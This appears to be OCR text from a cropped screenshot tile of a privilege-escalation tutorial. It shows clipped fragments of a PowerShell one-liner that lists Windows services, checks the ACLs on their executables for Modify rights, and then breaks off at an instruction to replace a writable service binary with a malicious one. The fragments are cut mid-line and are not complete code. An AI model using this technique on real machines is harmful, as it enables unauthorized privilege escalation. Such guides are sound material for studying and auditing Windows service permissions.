
Name = $_.Name; $path = $_.PathName; $startName = $_.Sta
h -match '^"(.+?\.exe)') { $matches[1] } else { $path -r
catch { $null }; if ($acl -ne $null) { $relevantACE = $a
Modify' }; if ($relevantACE) { [PSCustomObject]@{ Servic
ect -Property IdentityReference, FileSystemRights | Form
place it with a malicious one as follow:
